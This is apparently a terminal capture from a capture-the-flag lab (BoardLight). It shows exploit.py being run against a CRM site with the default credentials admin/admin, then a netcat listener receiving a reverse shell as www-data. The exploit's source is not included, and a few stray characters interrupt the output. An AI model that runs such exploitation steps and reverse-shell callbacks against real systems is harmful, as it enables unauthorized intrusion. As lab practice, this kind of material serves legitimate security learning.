 192.168.0.182 10.10.14.28 BoardLight-10.10.11.11 40% 10:45 AM
❯ python3 exploit.py http://crm.board.htb admin admin 10.10.14.28 9001
[*] Trying authentication...
[**] Login: admin
[**] Password: admin
[*] Trying created site...
[*] Trying created page...
[*] Trying editing page and call reverse shell... Press Ctrl+C after successful connection
五
条
悟
❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.28] from (UNKNOWN) [10.10.11.11] 58458
bash: cannot set terminal process group (847): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ whoami
whoami
www-data
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$